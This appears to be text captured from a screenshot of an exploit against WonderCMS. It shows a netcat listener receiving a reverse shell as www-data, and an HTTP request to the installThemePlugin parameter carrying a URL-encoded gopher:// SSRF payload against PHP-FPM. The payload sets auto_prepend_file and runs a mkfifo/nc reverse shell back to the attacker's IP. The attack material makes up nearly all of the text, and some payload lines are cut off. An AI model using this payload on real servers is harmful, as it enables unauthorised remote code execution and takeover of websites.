 [~/V/d/r/WonderCMS ❯❯❯ nc -lnvp 1234
Connection from 192.168.43.103:55270
/bin/sh: 0: can't access tty; job control t
$ id
uid=33(www-data) gid=33(www-data) groups=33
$ ls
7.0
7.2
Archive
Console
OS
PEAR
PEAR.php
Structures
System.php
XML
data
pearcmd.php
peclcmd.php
php-gettext
phpseclib
tcpdf
$
1 GET /?installThemePlugin=
gopher://127.0.0.1:9000/_%2501%2501%2500%2501%2500%2508%2500%2500%2500%2501%2500%2500%2500%2500%2500%2501%2504
2520fcgiclient%2520%250B%2509REMOTE_ADDR127.0.0.1%250F%2508SERVER_PROTOCOLHTTP/1.1%250E%2503CONTENT_LENGTH133%250E%
%2520On%250Adisable_functions%2520%253D%2520%250Aauto_prepend_file%2520%253D%2520php%253A//input%250F%2517SCRIPT_FI
2500%2500%2501%2504%2500%2501%2500%2500%2500%2500%2501%2505%2500%2501%2500%2585%2504%2500%253C%253Fphp%2520sys
20/tmp/f%257C/bin/sh%2520-i%25202%253E%25261%257Cnc%2520192.168.43.66%25201234%2520%253E/tmp/f%2527%2529%253Bdie%25
00%2500%2500%2500&type=plugins&token=a5e98e0a015ca38ede411fe29c69424d2033bb63d9d14c7601efe32527f99eaf HTTP/1.1
2 Host: wonder.com
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
6 Referer: http://wonder.com/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9,id-ID;q=0.8,id;q=0.7,ar-SA;q=0.6,ar;q=0.5
9 Cookie: PHPSESSID=anpp9ha7l9m401u7mndoqkl29l
10 Connection: close
11
12
Search...
Response
Raw